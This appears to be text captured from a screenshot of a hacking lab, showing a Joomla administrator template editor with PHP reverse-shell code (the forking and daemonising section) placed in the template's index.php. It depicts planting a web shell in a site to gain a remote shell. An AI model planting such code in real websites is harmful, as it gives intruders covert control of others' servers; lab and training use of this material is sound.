 Templates: Customise (Be
10.10.140.214/administrator/index.php?option=com_templates&view=template&id=503&file=L2lu
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
61 //
62
63 // pcntl_fork is hardly ever available, but will allow us to daemonise
64 // our php process and avoid zombies.  Worth a try...
65 if (function_exists('pcntl_fork')) {
66 // Fork and have the parent process exit
67 $pid = pcntl_fork();
68
69 if ($pid == -1) {
70 printit("ERROR: Can't fork");
71 exit(1);
72 }
73
74 if ($pid) {
75 exit(0);  // Parent exits
76 }
77
78 // Make the current process a session leader
79 // Will only succeed if we forked
80 if (posix_setsid() == -1) {
81 printit("Error: Can't setsid()");
82 exit(1);